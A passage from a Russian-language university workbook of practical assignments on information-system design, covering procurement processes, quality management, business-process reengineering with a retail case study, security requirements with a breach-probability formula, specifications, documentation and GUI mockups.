3. Определив количество и номенклатуру заказываемых товаров, менеджер отдела закупок приступает к анализу предложений поставщиков. Данный процесс осуществляется ежемесячно или по мере необходимости. Выбираются наиболее выгодные условия поставки. Для этого сравниваются цены поставщиков. Данные сведения берутся из прайс-листа для закупок. При выборе поставщика важно учесть предоставляемую отсрочку платежа. Эта информация берется из контрактов, отмеченных как приоритетные (действующие). В результате формируется список поставщиков, каждой позиции присваивается признак основного и запасных поставщиков в порядке убывания приоритета.

4. Менеджер отдела закупок ежемесячно на основании Таблицы потребностей в товаре и списка выбранных поставщиков формирует графики поставок с указанием сроков и периодичности, но без количества поставки.

5. Ежемесячно после определения потребности в товаре менеджер группы логистики рассчитывает необходимое количество закупок. Необходимое количество закупок рассчитывается на основании фактических запасов на складе, необходимого минимального и максимального уровня запасов. Нормы минимального и максимального количества запасов устанавливаются в днях. При расчете необходимого количества закупки учитывается также время товара в пути. Таким образом, данный расчет должен обеспечить возможность бесперебойного отпуска товара со склада. По результату расчетов формируется план заявок на месяц.

6. Затем в группе логистики ежедневно по плану заявок, графику поставок, прайс-листам поставщиков формируются заказы поставщикам.

7. Если предстоит сделать заказ импортному поставщику, то менеджер группы логистики рассчитывает затраты на сертификацию, создается отчет о затратах на сертификацию. Затраты на сертификацию проверяются на соответствие внутрифирменным нормам. Данная операция производится по мере необходимости.

8. Если затраты на сертификацию превышают внутрифирменные нормы, то менеджер группы логистики повторяет процесс формирования заказов поставщикам. Формируются новые заказы.

9. Ежедневно подготовленный заказ поставщику акцептуется, заказ должен подписать менеджер по логистике и директор Департамента маркетинга и управления товарными запасами.

Ежедневно менеджер группы логистики направляет заказ в отдел закупок. Менеджер отдела закупок направляет заказ поставщику.

## **Требования к отчету**

Демонстрация разработанного списка бизнес-процессов предприятия

# **ПРАКТИЧЕСКАЯ РАБОТА № 7. ПОСТРОЕНИЕ МОДЕЛИ УПРАВЛЕНИЯ КАЧЕСТВОМ ПРОЦЕССА ИЗУЧЕНИЯ МОДУЛЯ "ПРОЕКТИРОВАНИЕ И РАЗРАБОТКА ИНФОРМАЦИОННЫХ СИСТЕМ"**

**Цели:** получение навыков построения модели управления качеством. *Теоретические вопросы*

 Основные понятия качества информационной системы. Национальный стандарт обеспечения качества автоматизированных информационных систем.

 Международная система стандартизации и сертификации качества продукции. Стандарты группы ISO.

 Методы контроля качества в информационных системах. Особенности контроля в различных видах систем.

Автоматизация систем управления качеством разработки.

## *Задание № 1*

Привести национальные стандарты обеспечения качества автоматизированных информационных систем.

## *Задание № 2*

Охарактеризовать международную систему стандартизации и сертификации качества продукции.

## *Задание № 3*

Описать стандарты группы ISO.

## *Задание № 4*

Привести методы контроля качества в информационных системах.

## *Задание № 5*

Постройте модель управления качеством процесса изучения модуля «Проектирование и разработка информационных систем».

## *Задание № 6*

Оформить отчет.

## **ПРАКТИЧЕСКАЯ РАБОТА №8 «РЕИНЖИНИРИНГ МЕТОДОМ ИНТЕГРАЦИИ»**

**Цель:** освоить на практике особенности работы в среде деловой графики и демо-версии систем поддержки управления предприятием, научиться приемам построения моделей бизнес-

процессов в различных нотациях.

#### *Теоретические вопросы*

Идентификация бизнес-процессов.

– Реализация и внедрение проекта РБП.

Управление РБП.

Участники РБП.

Состав и функции команд РБП.

Методы РБП.

Инструментальные программные средства РБП.

Перечислите этапы реинжиниринга бизнес-процессов.

 Какова роль мотивации к проведению реинжиниринга для различных групп сотрудников компании?

Что должна содержать директива на проведение реинжиниринга?

 Перечислите основных участников проекта по реинжинирингу, их роли и обязанности.

– Как классифицируются, выделяются и ранжируются бизнеспроцессы? Приведите примеры.

– Каково основное содержание этапа обратного инжиниринга?

– Каково основное содержание этапа прямого инжиниринга?

– Как осуществляется внедрение проекта реинжиниринга бизнеспроцессов?

– Какова организационная структура проекта РБП?

 Отличается ли на ваш взгляд команда проекта по РПБ в России и за рубежом? Ответ обоснуйте.

– Каково значение информационных технологий при проведении работ по РБП?

 Какие информационные сервисы используются для автоматизации прикладных и информационных процессов в качестве средств реинжиниринга?

#### **Основные этапы реинжиниринга компании (организации)?**

В целом работа по реинжинирингу бизнеса состоит из двух основных этапов: "обратного" и "прямого" инжиниринга компании. Для того, чтобы изменить систему управления, ее нужно сначала описать и оценить. Поэтому реинжиниринг начинается с описания и оценки ситуации "как есть". Для того чтобы понять, как и зачем менять, надо разработать цели и стратегию

изменений, модель системы управления "как нужно". После этого реинжиниринг системы управления требует разработки плана действий по переходу из ситуации "как есть" в ситуацию "как надо". Поэтому в качестве необходимых шагов реинжиниринга компании можно выделить:

1) Выбор стратегических приоритетов компании для формулирования целей бизнес-реинжиниринга и определения наиболее важных бизнеспроцессов компании.

2) Создание модели существующей компании "как есть" на основе моделирования бизнес-процессов и функциональной структуры компании до начала проведения изменений. Анализ модели существующей компании и выявление узких мест в компании с точки зрения функциональной структуры компании и ее бизнес-процессов.

3) Разработка новой функциональной структуры и бизнес-процессов компании на основе методов бизнес-реинжиниринга

4) Разработка и организация использования поддерживающих информационных систем.

5) При этом определяются требуемые ресурсы (оборудование, программное обеспечение) и при необходимости реализуется специализированная информационная система.

6) Переход компании на новую функциональную структуру и бизнеспроцессы, то есть внедрение новой системы управления в практику.

Как правило, перечисленные шаги выполняются не последовательно, а по крайней мере частично параллельно, причем некоторые шаги повторяются несколько раз.

## **Выбор вида реинжиниринга**

Различают реинжиниринг в узком смысле (перепроектирование отдельных бизнес-процессов) и широком смысле (полная реструктуризация организационной структуры и бизнес-процессов). Какой вариант выбрать компании зависит от целей реинжиниринга, которые в свою очередь формируются в зависимости от стратегических приоритетов компании.

Многие компании, задумав использовать методы бизнес-инжиниринга, ограничиваются "обратным" бизнес-инжинирингом, то есть построением и анализом модели бизнес-процессов "как есть", так как он представляет самостоятельную ценность, поскольку дает возможность выявлять узкие места компании, оценивать последствия увеличения (уменьшения) ресурсов в некотором подразделении, сравнивать между собой последствия различных вариантов и т. п.

## **Бенчмаркинг**

Реинжиниринговые команды могут использовать так называемый бенчмаркинг (benchmarking). В сущности бенчмаркинг состоит в поиске компаний, которые делают что-то лучше всех, и в изучении того, как они

этого добиваются, чтобы использовать эту информацию для проведения реинжиниринга собственной компании.

Проблема использования бенчмаркинга состоит в том, что он может ограничить мысленную работу реинжиниринговой команды рамками того, что у же сделано в отрасли. Используемый таким образом бенчмаркинг является средством только догнать конкурента, а не резко вырваться вперед. Бенчмаркинг способен, однако, обогатить реинжиниринговые команды идеями, особенно в том случае, когда в качестве образцов рассматриваются компании других отраслей.

#### **Задание №1**

Анализ деловой ситуации:

Охарактеризуйте позицию организации на рынке.

1. Проведите аудит бизнес-процессов.

2. Оцените уровень непротиворечивости бизнес-требований к модулям информационной системы.

3. Какие инновационные технологии сферы ИТ требуется внедрить в бизнес-процессы организации?

4. Каковы перспективные направления реинжиниринга отдельных бизнес-процессов на предприятии?

Описание ситуации (кейса):

Компания "Эльдорадо" — крупнейшая сеть магазинов электроники и бытовой техники в России и ближнем зарубежье. Сегодня под брендом "Эльдорадо" работают 700 магазинов, расположенные во всех российских городах. Миссия "Эльдорадо" - помочь сделать правильный выбор и создать собственный яркий и комфортный мир, наполненный качественной техникой лучших мировых брендов. Компания стремимся предоставлять покупателям максимально широкий — ассортимент самой современной техники по доступным ценам.

Высококвалифицированный персонал, который всегда готов дать грамотную консультацию по любому вопросу, постоянное проведение специальных акций и мероприятий, способствующих еще более выгодным покупкам, качественное обслуживание, а также наличие огромного ассортимента — вот что отличает и выделяет магазины «Эльдорадо» в их сегменте рынка. Магазин «Эльдорадо» занимается реализацией товара бытовой техники. Каталог открывает перед покупателями огромный выбор товаров для дома, включая мелкую и крупную бытовую технику, фото и видео аппаратуру, сотовые телефоны и мобильные устройства, электрические и бытовые инструменты, аксессуары к бытовой технике и миллионы других сопутствующих товаров. Рассмотрим один из магазинов, в нем работают 8 продавцов. Продавцы помогают покупателю сделать правильный выбор техники по обустройству своего дома. Покупатель выбирает товар, бренд,

17

модель, расцветку и комплектацию, дополнительно может приобрести необходимые аксессуары, доставку и установку товара по необходимому адресу. Продавец оформляет заказ, делает выписку на товар, заполняет гарантийный талон, приглашает покупателя пройти на кассу для оплаты. На кассе работают 2 кассира, они принимают оплату наличных денежных средств, по окончанию смены передают деньги инкассатору банка. Если товар приобретен с основного склада, клиент по желанию может забрать оплаченный товар сам или оформить доставку, установку техники в удобное для покупателя время по указанному адресу. Если товар приобретен с отдаленного склада (Новосибирск), клиенту необходимо подождать срок исполнения заказа — обычно одна-две недели. После оплаты покупки за наличный расчет необходимо подойти к сотрудникам информации, и оформить доставку (уточнить дату доставки, установки и адресные данные). На складе работают 2 кладовщика, каждый из которых «ведет» несколько заказов, и отслеживает движение товара. Помогают принимать машины с товаром и отгружать товар 2 грузчика. Директор занимается обучением персонала, еженедельно снимает остатки товара и заказывает с отдаленных складов товар, который заканчивается. Когда заказ готов, специалист по установке техники связывается с покупателем и договаривается о точном времени доставки, доставляет товар клиенту, устанавливает в необходимом месте и подписывает документы о выполнении работ у клиента. После доставки заказа специалист сдает документы бухгалтеру, который контролирует правильность расчетов и оформления.

#### **Задание №2**

1. Описать технико-экономические характеристики предприятия.

2. Разработка стратегии предприятия. Привести бизнес-направления деятельности предприятия. Определить необходимость применения реинжиниринга.

3. Разработка предложений по усовершенствованию системы управления предприятием.

Описание всех бизнес-процессов отдела или предприятия. Представить технологическую карту бизнес-процессов.

18



## Технологическая карта бизнес-процессов

4. Построение функциональной модели, модели потоков данных существующих бизнес-процессов.

5. Анализ «узких мест».

6. Отбор бизнес-процессов для реинжиниринга.

7. Построение функциональной модели, модели потоков данных бизнеспроцессов с предложениями по реинжинирингу.

8. Анализ экономической эффективности.

## **ПРАКТИЧЕСКАЯ РАБОТА № 9. РАЗРАБОТКА ТРЕБОВАНИЙ БЕЗОПАСНОСТИ ИНФОРМАЦИОННОЙ СИСТЕМЫ**

**Цели:** получение навыков разработки требований безопасности информационной системы.

## *Теоретические вопросы*

Угрозы тбезопасности информационных систем.

Обеспечение безопасности функционирования информационных систем. Методы и средства обеспечения безопасности информационных систем.

## *Задание № 1.*

Определите цели и задачи системы защиты информации.

## *Задание № 2*

Перечислите факторы, влияющие на организацию системы защиты информации.

## *Задание № 3*

Определите дестабилизирующие воздействия на информационную систему и способы их нейтрализации.

## *Задание № 4*

Напишите программу по подсчету общей вероятности нарушения безопасности объекта, подсчитываемой по формуле

$$
P = \sum_{j=1}^{k} \sum_{i=1}^{n} P_{i} p(j/i) q_{H1} (q_{H2} + [1 - \exp(-\alpha t_{\text{oti}})] (1 - q_{H2}))
$$

где к – число угроз; n – число нарушителей;  $P_i$  – вероятность появления субъекта i-го типа; p(j/i) – условная вероятность того, что субъект i-го типа выберет для реализации угрозу j-го типа; q<sub>н1</sub> вероятность несрабатывания средств обнаружения;  $q_{H2}$  – вероятность несрабатывания средств отражения; а – постоянная величина, характеризующая "скорость" реализации угрозы, tот – время, которым располагает субъект угрозы, если to $r = 0$  – угроза не реализуется.

## *Задание № 5*

Разработайте требования безопасности информационной системы (см. практическая работа № 1).

## *Задание № 6*

Выберите методы и средства защиты информации для исследуемой информационной системы.

# **ПРАКТИЧЕСКАЯ РАБОТА № 10 «РЕИНЖИНИРИНГ БИЗНЕС-ПРОЦЕССОВ МЕТОДОМ ГОРИЗОНТАЛЬНОГО И/ИЛИ ВЕРТИКАЛЬНОГО СЖАТИЯ»**

**Цель:** научиться использовать метод горизонтального и/или вертикального сжатия для реинжиниринга бизнес-процессов; осуществлять постановку задач по обработке информации; проводить анализ предметной области; осуществлять выбор модели и средства построения информационной системы и программных средств.

#### **Теоретические вопросы**

Вертикальное «сжатие» бизнес-процесса — сокращение уровней функциональной иерархии, задействованных в выполнении процедур процесса и принятии решений.

#### **Задание №1**

Выполнить «сжатие» бизнес-процесса на основе представленных примеров.

#### *Ход выполнения*

Пример вертикального «сжатия» процесса приводится на следующих рисунках.



Рисунок1 – Модель процесса «Как есть»

Представленная модель бизнес-процесса включает несколько итерационных согласований, в которых принимают участие Экономист, Начальник Отдела и Начальник Управления. Таким образом, для выполнения процесса необходимо участие сотрудников трех уровней функциональной иерархии. На практике, число уровней иерархии может достигать 8-10 (для крупных промышленных предприятий). При таком числе уровней длительность выполнения бизнес-процесса значительно возрастает, а эффективность снижается.

На рисунке 2 представлена модель, в которой устранены итерационные согласования, например, за счет делегирования полномочий по принятию решений Экономисту Отдела. Начальник Отдела лишь просматривает и визирует документацию в конце процесса (процедура 9), после чего информации передается Начальнику Управления. Горизонтальное «сжатие» бизнес- процесса — устранение неэффективных процедур процесса, итерационных согласований на одном уровне иерархии, сокращение времени выполнения процедур процесса, времени простоя и т.д.



Рисунок 2 - Модель процесса «как должно быть»

Сокращение времени выполнения функций. «Сжатия» бизнес-процесса можно добиться, используя как конкретные технические приемы реорганизации, так и радикально переосмысливая процесс в целом. Последний подход рассмотрен, например, в работах «классиков» реинжиниринга — Хаммера и Чампи. Первый подразумевает рутинную, кропотливую работу по детальному анализу бизнес-процессов и разработке мер по их реорганизации. Выбор методов зависит от целей проекта и возможностей привлечения соответствующих ресурсов (например, возможности провести имитационное моделирование бизнес-процессов).



Рисунок 3 - Модель процесса «как должно быть»

В отчете к практической работе необходимо представить следующее:

- схема «как есть»
- схема «как должно быть»
- описание к схемам.

# **ПРАКТИЧЕСКАЯ РАБОТА № 11. ПРОЕКТИРОВАНИЕ СПЕЦИФИКАЦИИ ИНФОРМАЦИОННОЙ СИСТЕМЫ ИНДИВИДУАЛЬНОМУ ЗАДАНИЮ**

**Цели:** получение навыков проектирования спецификации информационной системы.

# *Теоретические вопросы*

Требования к информационной системе.

Методы анализа и спецификации требований.

Концептуальные требования.

Функциональные требования.

Технические требования.

Технологии и методологии управления требованиями.

## *Задание № 1*

Сформулировать цели и задачи создания информационной системы (см. практическая работа № 1). Охарактеризовать вид информационной системы, её назначение, используемые в работе системы данные. Сформулировать концептуальные требования к информационной системе.

## *Задание № 2*

Дать характеристику типового объекта автоматизации (организации, предприятия) для которого создаётся и на котором будет внедрена информационная система. Описать автоматизируемые бизнес-процессы.

## *Задание № 3*

Сформулировать требования к системе в целом. Описать структуру информационной системы. Перечислить функциональные подсистемы.

## *Задание № 4*

Сформулировать функциональные требования. Описать требования к функциям и задачам, выполняемым системой. Описать назначение и состав функций каждой из подсистем.

## *Задание № 5*

Описать предметную область. Разработать концептуальную модель данных предметной области. Сформулировать требования к информационному обеспечению системы.

## *Задание № 6*

Сформулировать требования к программному обеспечению системы. Описать требования к пользовательскому интерфейсу. Сформулировать технические требования к реализации и режимам работы информационной системы.

## *Задание № 7*

Используя полученные результаты, подготовить документ «Техническое задание на создание информационной системы», включающий в себя полное описание концептуальных, функциональных и технических требований к создаваемой системе.

# **ПРАКТИЧЕСКАЯ РАБОТА № 12. РАЗРАБОТКА ОБЩЕГО ФУНКЦИОНАЛЬНОГО ОПИСАНИЯ ПРОГРАММНОГО СРЕДСТВА ПО ИНДИВИДУАЛЬНОМУ ЗАДАНИЮ**

**Цели:** получение навыков разработки общего функционального описания программного средства.

#### *Теоретические вопросы*

Виды информационных систем, их назначение и состав.

- Технологии разработки информационных систем.
- Методологии разработки программного обеспечения.
- Процесс разработки программного обеспечения.
- Управление разработкой программного обеспечения.
- Проектирование информационных систем.
- Этапы проектирования.
- Задачи и результаты проектирования.

#### *Задание № 1*

Подготовить исходные данные для разработки информационной системы (см. практическая работа № 1). Исходными данными для планирования являются:

• общее описание некоторой информационной системы (назначение, область применения, решаемые задачи, технологические особенности реализации и внедрения);

• ограничения и условия разработки (требования заказчика, возможности команды разработчиков, сроки разработки, бюджет проекта и т.д.).

#### *Задание № 2*

Составить эскизный план разработки информационной системы.

### *Задание № 3*

Составить документ «Технический проект» с описанием проектных решений (архитектура системы, логическая структура базы данных, решения по реализации пользовательского интерфейса и т.д.).

#### *Задание № 4*

Составить документ «План тестирования» с описанием методики тестирования и контрольных тестов.

#### *Задание № 5*

Составить документ «План ввода информационной системы в эксплуатацию».

26

# **ПРАКТИЧЕСКАЯ РАБОТА № 13. РАЗРАБОТКА РУКОВОДСТВА ПО ИНСТАЛЛЯЦИИ ПРОГРАММНОГО СРЕДСТВА ПО ИНДИВИДУАЛЬНОМУ ЗАДАНИЮ**

**Цели:** получение навыков разработки руководства по инсталляции программного средства.

## *Теоретические вопросы*

Понятие дистрибутива. Виды дистрибутивов.

Типы инсталляции программного обеспечения.

Руководство по инсталляции программного средства.

# *Задание № 1*

Разработать руководство по инсталляции программного средства для заданной информационной системы (см. практическая работа № 1).

# **ПРАКТИЧЕСКАЯ РАБОТА № 14. РАЗРАБОТКА РУКОВОДСТВА ПОЛЬЗОВАТЕЛЯ ПРОГРАММНОГО СРЕДСТВА ПО ИНДИВИДУАЛЬНОМУ ЗАДАНИЮ**

**Цели:** получение навыков разработки руководства пользователя программного средства.

#### *Теоретические вопросы*

Перечень и комплектность документов на информационные системы согласно ЕСПД и ЕСКД.

Задачи документирования.

Проектная документация. Техническая документация. Отчетная документация. Пользовательская документация. Маркетинговая документация.

## *Задание № 1*

Разработать руководство пользователя программного средства (см. практическая работа № 1).

# **ЛАБОРАТОРНАЯ РАБОТА №1 «ИЗУЧЕНИЕ СРЕДСТВ АВТОМАТИЗИРОВАННОГО ДОКУМЕНТИРОВАНИЯ»**

**Цель:** научиться анализировать средства автоматизированного документирования; познакомиться с основными элементами управления (виджетами); приобрести умения проектирования графического интерфейса пользователя для последующего документирования; осуществлять постановку задач по обработке информации; проводить анализ предметной области; осуществлять выбор модели и средства построения информационной системы и программных средств; проектировать интерфейс приложения с использованием программных средств

Задание №1

1. Создайте карту навигации для выбранной системы. На карте в зависимости от специфики системы выделите разделы, доступные различным пользователям в зависимости от роли, опишите условия перехода из различных разделов (при необходимости).

2. Используя графический редактор на выбор, создайте макеты графического интерфейса пользователя (от каждого члена бригады — не менее 3 макетов). Предлагаемые системы:

- Microsoft Visio 2010:
- Axure;
- Adobe Photoshop;
- Balsamiq;
- $-Ca$ coo.

3. Для разработанных макетов подготовьте их текстовое описание в виде таблицы 1.

#### Таблица. Текстовое описание



4. Оформить отчет к лабораторной работе.

— Титульный лист.

— Цель работы.

— Навигационная схема (карта навигации).

— Макеты графического интерфейса пользователя.

— Описание элементов управления по таблице.

— Выводы.

Пример отчёта

Сперва составляем навигационную схему выбранного сайта. Для примера взята карта навигации интернет-банкинга ОАО «АСБ Беларусбанк». Информация на карте навигации аналогична разделу «Содержание» обычной

29

книги. В карте представлен полный перечень разделов и/или всех страниц, имеющихся на сайте. Нередко, заголовки страниц в списке служат ссылками на эти страницы.



Рисунок 1 – Интерфейс

Карту навигации можно составить в виде дерева:



Далее необходимо составить Макеты графического интерфейса пользователя (не менее 3 макетов): чтобы создать макет можно использовать программу Microsoft Visio.

